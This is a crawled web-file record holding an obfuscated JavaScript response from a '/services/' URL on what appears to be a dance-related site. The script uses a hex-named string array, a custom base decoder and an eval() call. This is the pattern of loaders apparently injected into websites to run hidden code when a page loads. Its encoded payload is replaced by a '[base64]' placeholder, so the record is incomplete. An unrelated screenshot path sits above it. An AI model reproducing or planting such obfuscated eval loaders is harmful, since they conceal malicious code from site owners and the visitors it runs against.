

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1525
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",100,"SELORJXly",18,8,35))